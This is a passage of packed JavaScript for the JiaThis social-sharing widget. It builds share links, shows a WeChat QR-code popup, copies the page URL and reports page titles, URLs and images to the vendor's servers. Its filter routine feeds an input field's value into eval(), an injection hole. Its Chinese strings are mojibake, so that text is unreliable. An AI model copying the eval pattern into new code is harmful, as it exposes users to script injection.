a=T.11.1d;T.11.1d="2q";1s=(p.t+T.20+19.20>5E.h+1C.t?p.t-19.20:p.t+T.20)+"1z";1L=p.l+"1z";T.11.1d=a}49(1F.11){1s=19.5s+"1z";1L=19.5t+"1z";1q=19.3l+"1z";1i=19.20+"1z";1N="";1d="2q"}bJ(48)}},50)};L(!1Y){1Y=1x({1p:1b.21+"/bK.2w",2f:"2g-8"},"1W",22);1Y.4c=0;1Y.bM=N(){1Y.4c=1;!4F&&3k()};1Y.bN=N(){/bO|bP/.1T(1Y.bQ)&&!1Y.4c&&3k()}}13{3k()}14 1c},4z:N(){3d=4d(N(){19.11.1d="1Q";1t.11.1d!="2q"&&(1F.11.1d="1Q")},4e)},54:N(){4f(3d)},36:N(){19.11.1d=1F.11.1d="1Q";L(!41){41=1x({1p:1b.21+"/bT.2w",2f:"2g-8"},"1W",22);db.11.2i="bU"}13{I a=3m();1t.11.1d="2q";1t.11.1N=(-1t.20/2+a.t)+"1z "+(-1t.3l/2+a.l)+"1z";2S=d.2k("bV"),3Y=2S.4g(1y),h=3Y.2t("bX");1g(I i=0,ci;ci=h[i++];){2R[ci.5N]=ci.3e}49(1F.11){1L=1s="50%";1q=1t.3l+"1z";1i=1t.20+"1z";1N=1t.11.1N;1d="2q"}}14 1c},bZ:N(o){4f(3X);3X=4d(N(){I s=o.5N.2C(/^\\s+|\\s+$/,""),4h=d.c3();1g(I p 1V 2R){4p("I f = /"+(s||".")+"/c4.1T(p)");!!2R[p].4g&&(f&&4h.2e(2R[p].4g(1y)))}2S.1w="";2S.2e(4h)},4e)},c5:N(){1F.11.1d=1t.11.1d="1Q"},5P:N(o){L(o.1A!==27){I A=$1e.2D,B=1r(o.1A),C=2j(1h.15||d.1J),D=3z(),J=3Q(D[C]),T=(2O 4i()).4o(),S=B;L(J&&J.1A>B){S=J.1A}5I(C,S,T);4C(A,S)}},4U:N(){I A=$1e.2D,B=3z(),C=2j(1h.15||d.1J),J=3Q(B[C]),R=1y;L(J&&J.5y<=60){$1e.1A=J.1A;4C(A,J.1A);R=1c}L(R){1x({1p:"//i.1R.Z/15/1A.4j?15="+1n(C),2f:"2g-8"},"1W",22)}},2x:N(A){1x({1p:A,2f:"2g-8"},"1W",22)},5S:N(F,O){L(F){F=2v(F)=="N"?F:4p(F);F(O)}}};L(!!1o.3p){!!1o.3p&&1o.3p("cc",3L,1c)}13{L(!!1o.5a){(!!1o.4k&&1o.4k("cf",3L))}13{3S()}}19.5e=N(){4f(3d)};19.52=N(){$1e.4z()};4F?d.4k("2y",$1e.43):d.3p("cg",$1e.43,1c);L(!1h.ch&&5G&&2v(cj)!=\'4K\'){d.ck(\'<1W 1K="1M/6J" 1p="\'+1b.21+\'/6q.cl.2w" 2f="2g-8"></1W>\')}})();N 4Q(a){I b=3f(),1f=3b();4l{I c=2Y||{}}4m(e){I c={}};I d=1n,cu=1b.39[a]||{},U=2j(c.15||18.1J),W="?17="+a,G="&15="+d(U),T="&1a="+d(c.1a||18.1a),S=c.1B?"&1B="+d(c.1B):(b?"&1B="+d(b):""),F=1b.1S?"&1S="+1r(1b.1S):"",E=c.ct?"&5T=1":"",K=(c.3q&&c.3q[a])?"&3q="+c.3q[a]:"",P=c.1f?"&1f="+d(c.1f):(1f?"&1f="+d(1f):\'\'),C=$1e.3g?"&3g="+$1e.3g:"",R=(c.3r&&c.3r[a])?"&3r="+c.3r[a]:"",Q=(c.4q&&c.4q[\'2N\'])?c.4q[\'2N\']:2b,A=\'1D://s.1R.Z/\',X=(cu.2n&&cu.15)?"&cz="+d(cu.2n)+"&cA="+d(cu.15):"",62=c.cC==1c?\'\':\'&cD=1\';B=A+W+G+T+F+E+K+P+R+S+X+C+62;L(a==\'3I\'||a==\'3K\'||a==\'3J\'||a==\'2m\'){$1e.2x(B);L(a==\'3I\'){63()}13 L(a==\'3K\'){64()}13 L(a==\'2m\'){65=c.1a||18.1a;66=c.1B?c.1B:(b?b:"");67=G.2C(\'&15=\',\'\');68=65+66;69=6a(68,cM);6b(d(69+\'...\'),67)}13{1o.3J()}}13{1o.2x(B,\'\')}$1e.5P({1A:($1e.1A+1)});$1e.5S(Q,{1K:\'2N\',2M:{cO:a,15:U}});14 1c}N 64(){4l{I d=2Y||{}}4m(e){I d={}};I a=d.1a||18.1a;I b=d.15||cP.1J.2o;I c=1o.cQ;L(c&&!!c.6c){c.6c(a,b,"")}13 L(18.5o){1o.cS.cT(b,a)}13{3s(\'�밴 6e + D Ϊ��������������ǩ��\')}}N 63(){4l{I d=2Y||{}}4m(e){I d={}};I a=d.15||5B.1J.2o;I b=d.1a||18.1a;I c=b+" "+a;I f=2c.2d.35();I g=f.1v(\'6f\')!=-1&&6f.cX();I h=(f.1v(\'2L\')!=-1&&!g)&&f.55(f.1v(\'2L\')+5,3);L(h){cZ.d0(\'d3\',c);3s("���Ƴɹ�,��ճ�������2A/3c���Ƽ�����ĺ��ѣ�")}13 L(d4(\'��ʹ�õ��Ƿ�6h������������밴�� 6e+C ���ƴ��뵽������\',c)){3s(\'���Ƴɹ�,��ճ�������2A/3c���Ƽ�����ĺ��ѣ�\')}13{3s(\'Ŀǰֻ֧��6h���븴�Ƶ�ַ��d6,�Ƽ������2A/3c���ѣ�\')}}N 3b(){I a=18.2t(\'4t\'),1f=\'\',4u=\'\',3t=2O 5W();1g(i=0;i<a.1u;i++){I b=1r(a.4w(i).3l),4x=1r(a.4w(i).20),6n=3u,6p=3v,1q=(3u/4x)*3v,1i=(3v/b)*3u;L(b>=6n&&4x>=6p){L((1q-1i)<=3v){1f+=4u+a.4w(i).1p;4u=\',\'}}}3t=1f.1l(\',\');I c=1r(23.di()*3t.1u);14 3t[c]}N 3f(){I a=\'\';I b=18.2t("6H");I c=b.1u;L(/2L/i.1T(2c.2d)){1g(i=0;i<c;i++){L(b[i].2n==\'2X\'){a=b[i].2V}}L(a==\'\'){1g(k 1V b){L(k==\'2X\'){a=b[k].2V}}}L(/2L 6/i.1T(2c.2d)){a=\'\'}}13{1g(k 1V b){L(/dk/i.1T(2c.2d)){L(2v(b[k].2n)!=\'27\'){L(b[k].2n==\'2X\'){a=b[k].2V}}}13{L(k==\'2X\'){a=b[k].2V}}}}a=a.2C(/\\s/g,\'\');14 a}N 6a(a,b){I c=0;I s="";1g(I i=0;i<a.1u;i++){L(a.dl(i)>dm){c+=2}13{c++}s+=a.dn(i);L(c>=b){14 s}}14 s}N 6b(a,b){3H(\'\',b,a);14 1c}N 3H(c,d,e){I f,3w,3x,3y,2l,1q,1i,bh,2l,6v=/2L|dv 6/.1T(2c.2d);L(g=18.2k(\'2K\')){g=18.2k(\'2K\')}13{I g=18.2Q("19");L(6v){g.11.2i="3a";g.11.6x="53";g.11.1L=\'dz\';I h=18.37.2W||18.4Z.2W;g.11.1s=1r(h)+3u+\'1z\'}13{g.11.2i="3U";g.11.6x="dA"}g.1E=\'2K\'}L(c){f=c;3w=\'��΢���Ϲ�ע����\';3x=\'��΢�ţ�����ײ��ġ����֡���ʹ�� ��ɨһɨ�� ���ɹ�ע���ǡ�\';3y=\'<4t 1p="\'+f+\'" 11="1N-1s:dB;" 1q="6y" 6z="��ά�����ʧ��" 1i="6y" 1E="dE">\';1q=\'1q:6A;\';1i=\'1i:6A;\';bh=\'1i:dG;\';2l=\'1N: -dH 0 0 -4E;\'}13{f=1b.3W+\'?17=2m&15=\'+d+\'&1a=\'+e+\'&dJ=1c\';3w=\'������΢������Ȧ\';3x=\'��΢�ţ�����ײ��ġ����֡���ʹ�� ��ɨһɨ�� ���ɽ���ҳ�������ҵ�����Ȧ�� <a 2o="\'+f+\'" 44="dK">���ʹ�ã�</a>\';3y=dL=\'��ά�������....\';1q=\'1q:6C;\';1i=\'1i:6C;\';bh=\'1i:dN;\';2l=\'1N: -4E 0 0 -4E;\'}g.1w=\'<19 1E="6D" 11="3G-dP: 2G-4G;3G-6G: #4H;2a: 2F 4J 6K(0, 0, 0, 0.3);  2a-6L: 2r 2r 2r 2r;  4G-4L: 0 dZ e0 6K(0, 0, 0, 0.3); 1L: 50%; \'+2l+\'2T: 6O; 2i: 3U; 1s: 50%; \'+1q+1i+\' 2T:6O;" 1P="6D"><19 1P="6P" 1E="6P" 11="2a-5b: 2F 4J #e3; 2G: e4 6Q;"><a 11="1M-e6:1Q;  1N-1s: e7; 6G: #e8; e9: 6R;  2s-4N: 6U;  2s-6V: ef; eg:eh;6W-1i: 6U; 3V: 0.2; 1M-4L: 0 2F 0 #4H;"1P="6X" 1E="6X" 2y="6Y()"44="el">��</a><6Z 1E="en"11=" 6W-1i: eo; 1N: 0; 2s-6V:ep; 2s-eq:"΢���ź�";">\'+3w+\'</6Z></19><19 1P="70"1E="70"11="1M-4O:36;\'+bh+\'"><p 1E="72">\'+3y+\'</p></19><19 1P="73" 1E="73"11="  2a-6L: 0 0 2r 2r; 2a-1s: 2F 4J #ev; 4G-4L: 0 2F 0 #4H ew; 1i:4e%;2G:0 ex;2G-1s:ey;1M-4O: 6R; 2s-4N:74;"><19 1E="eA"11="1M-4O:1L;1N:0; 2G:0;2s-4N:74;">\'+3x+\'</19>  </19></19>\';18.37.2e(g);L(!c){4d(N(){I a=18.2Q(\'4t\');I b=18.2k(\'72\');a.1p=1b.3W+\'/eB.4j?15=\'+d;a.1q=\'75\';a.1i=\'75\';a.11.eD=\'6Q\';b.1w=\'\';a.6z=\'��ά�����ʧ��...\';b.2e(a)},3j)}76=18.2k("2K")}N 6Y(){45=18.2k(\'2K\');18.37.5v(45);45=eF=76=eG=2b}',62,911,'||||||||||||||||||||||||||||||||||||||||||||var|||if||function||||||||||||com||style||else|return|url||webid|document|div|title|JIATHIS_CONFIGS|false|display|CKE|pic|for|conf|height|tmp|www|split|className|encodeURIComponent|window|src|width|parseInt|top|div1|length|indexOf|innerHTML|creElm|true|px|shares|summary|tl|http|id|iframe|fl|likeid|span|location|type|left|text|margin|_gv|class|none|jiathis|uid|test|_lists|in|script|match|clickpopjs|qq|offsetHeight|codehost|head|Math|like|_WR|likeurl|undefined|_ckpre|preferred|border|null|navigator|userAgent|appendChild|charset|utf|ifsrc|position|String|getElementById|mt|weixin|name|href|code|block|6px|font|getElementsByTagName|qzone|typeof|js|open|onclick|css|QQ|add|replace|containers|pop|1px|padding|parentServices|slice|renren|jiathis_weixin_share|msie|data|share|new|firstChild|createElement|texts|list|overflow|jiathis_txt|content|scrollTop|description|jiathis_config|wb|og|baidu|host|met|jiathis_separator|toLowerCase|center|body||custom|absolute|jiathis_get_pic|MSN|timer|parentNode|jiathis_get_des|jid|tn|contains|1000|fn|offsetWidth|getS|_MR|shift|addEventListener|appkey|ralateuid|alert|picArr|300|150|wt|ft|innerhtml|_gck|_CF|rel|kaixin001|jiathis_counter|jtico|jtico_|background|jiathis_popup|copy|print|fav|_rec|1000000000|_gd|jtck|_gw|_rck|scrollLeft|_renderToolbox|hidemore|fixed|opacity|shost|inputTimer|clist|while|TWID|ckcpjs|isStrict|disappear|target|_oDlgEl|tsina|jck|timerCont|with|sTL|getPropertyValue|onloaded|setTimeout|100|clearTimeout|cloneNode|frag|Date|php|attachEvent|try|catch|tsinat|getTime|eval|evt|douban|path|img|con|google|item|imgH|_reced|out|jialike|round|_renderCounter|servicelist|200px|ie|box|FFFFFF|ua|solid|object|shadow|icon|size|align|hi|jiathis_sendto|_FN|hexun|getBoundingClientRect|counter|jiathis_is_mobile|origin|_req|_grf|documentElement||jiathis_more_href|onmouseout|1000000|move|substr|join|RegExp|screen|189|postMessage|bottom|frameBorder|jiathis_style|onmouseover|tumblr|index|auto|instapaper|continue|lhost|jiathis_counter_|max|facebook|all|ly|digg|stylesheet|offsetTop|offsetLeft|link|removeChild|ru|tagName|timedeff|compareDocumentPosition|fm|this|jiathis_rdc|delicious|wh|tools|wlh|linkedin|_sck|_gp|connect|_otc|sns|value|mail|rdc|youdao|my|fireEvent|jtss|_custom|showcount|Array|showfaces|tieba|show_faces||_ref|SU|jiathis_copyUrl|jiathis_addBookmark|WT|WS|WU|AT|AS|jiathis_SetString|jiathis_sharewx|addPanel|cssText|Ctrl|opera|twitter|IE|_uniqueConcat|getWH|1626433|break|push|minW|_sc|minH|plugin|no|substring|shuqian|evernote|isIe6|jtcbk|zIndex|129|alt|300px|cookie|360px|jiathis_weixin_modal|_jck|escape|color|meta|msn|javascript|rgba|radius|_gc|_url|hidden|jiathis_modal_header|15px|right|getP|ckprefix|20px|weight|line|jiathis_weixin_close|jiathis_cancel|h3|jiathis_modal_body|isGecko|jiathis_webchat|jiathis_modal_footer|12px|220|_oMaskEl|over|bookmark|jt_linkedin|jt_139mail|139|139yx|jt_189mail|jt_qzone|189yx|jt_189cn|yyq|club|jt_tpeople|rmwb|people|floor|jt_txinhua|lifetime|xhwb|jt_translate|ggfy|jt_tuita|xlwb|tt|tuita|jt_mop|delete|mptk|tk|mop|jt_meilishuo|mls|jt_mogujie|mgj|mogujie|services_custom|instanceof|jt_ganniu|gnw|ganniu|jt_poco|Poco|pocow|poco|jt_leihou|lhw|leihou|shareImg|jt_thexun|hideMore|showType|hxwb|shareimg|jt_dream163|yxjh|163|jt_jcrb|flwb|tqq|ydnote|xiaoyou|fb|jt_tumblr|Tumblr|jt_feixin|jt_reddit|Reddit|reddit|webhost|jt_instapaper|Instapaper|fx|jt_pocket|Pocket|bjiathis|pocket|getpocket|jt_caimi|eastmoney|jt_iwo|onmousemove|WO|iwo|wfx|wx|wo|hideFocus|jt_waakee|wkw|jt_cyzone|cyb|_|space|cyzone|jt_99earth|jjdq|jt_chouti|ctw|jt_dig24|dkw|dig24|nodeType|jt_yijee|bubble|yjw|yijee|jt_pdfonline|jiathis_button_expanded|jiathis_|_style|Pdf|pdfzxzh|createTextNode|jiathis_button_|jt_printfriendly|icons|jiathis_button_tools_|jiathis_button_icons_|min|yhdy|jiathis_follow_|jt_w3c|W3c|jiathis_like_|w3cyz|jt_bitly|Bit|feixin|bitly|bit|user|jt_digg|Digg|10086|button_num|cgi|bin|qzshare|cgi_qzshare_likeurl|jt_mailru|Mail|pageid|page|qqkj|jt_diigo|Diigo|diigo|jt_friendfeed|FriendFeed|friendfeed|jt_myspace|Myspace|myspace|jt_mixx|Mixx|mixx|allowTransparency|scrolling|jt_netlog|frameborder|200|NetLog|netlog|jt_netvibes|number|Netvibes|netvibes|webpage|image|jt_phonefavs|Phonefavs|phonefavs|setAttribute|property|jt_pingfm|decodeURIComponent|tjs|sjs|sinajs|api|Ping|jt_douban|ping|jt_plaxo|Plaxo|plaxo|repeat|jt_delicious|Delicious|jt_cqq|jt_wong|Mister|Wong|attributes|nodeValue|misterwong|jt_stumbleupon|FALSE|Stumbleupon|stumbleupon|jt_plurk|Plurk||plurk|jt_funp|Funp|funp|rsc|rnm|rfh|rfp|pre|tit|Image|gif|jt_myshare|gi|Myshare|ucweb|ios|mobile|ipad|ipod|blackberry|motorola|YahooSeeker|symbian|nokia|android|iphone|os|windows|rv|midp|myshare|jt_weixin|jiathis_utility_ifr|jt_tsina|jt_twitter|Twitter|jiathis_utility|html|jt_copy|fzwz|jt_fb|Facebook|jt_fav|jt_ishare|firefox|yjfx|filter|alpha|lastIndexOf|jt_ujian|cnxh|jt_yixin|jt_|yx||yixin|im|jiathis_share|compatMode|centerpop|CSS1Compat|event|srcElement|jt_huaban|hbw|huaban||toUpperCase|jt_tqq|txwb|jt_googleplus|Google|IMG|SPAN|googlej|plus|scj|setInterval|jt_print|jt_alibaba|albb|1688|clearInterval|ckepop|jt_xiaoyou|onload|onreadystatechange|complete|loaded|readyState|pyw|pengyou|ckecenterpop|static|jiathis_sharelist|jt_sdonote|input|mkjs|choose|jt_baidu|||createDocumentFragment|ig|centerClose|bdsc|cang|jt_email|referrer|jt_gmail|Gmail|message|gmailyx||onmessage|click|do_not_track||_gnayTrack|write|client||||yj|clientHeight|jt_ydnote|clientWidth|data_track_clickback||ydybj|note|jt_renren|jt_tianya|acn|acu|tysq|shortUrl|su|rrw|gecko|tianya|jt_tieba|bdtb|cqq|jt_qingbiji|qbj|110|sc|service|parent|sidebar|jt_tifeng|external|AddFavorite|fhwb|ifeng|clientTop|version|jt_fanfou|clipboardData|setData|||Text|prompt|clientLeft|URL|ff|fanfou|defaultView|jt_mingdao||md||mingdao|jt_douban9dian|getComputedStyle|jt_kaixin001|random|db9d|chrome|charCodeAt|128|charAt||jt_google|gg|jt_buzz|Buzz||ggbuzz|MSIE|jt_youdao|visible||650px|10000000001|25px|offsetParent|ydsq|jiathis_follow_img|kxw|181px|100px|_s|isexit|_blank|innerhtmlw|jt_qq|251px|qqsq|clip|jt_msn|qqhl|insertBefore|jt_evernote|jt_pinterest|Pinterest|pinterest|jt_duitang|duitang|3px|7px|jt_tyaolan|setTime|EEEEEE|9px|ylwb|decoration|2px|000000|float|jt_hi|bdkj|apps|expires|toGMTString|bold|cursor|pointer|weibo|jt_hotmail|Hotmail|_self|unescape|jiathis_weixin_h3|30px|normal|family|hotmailyx|jt_xqw|xqw|xueqi|DDDDDD|inset|10px|11px|jt_hexun|jiathis_weixin_tip|qrcode|hx|marginTop|isNaN|_oDivEl|_oErweimaMaskEl'.split('|'),0,{}))

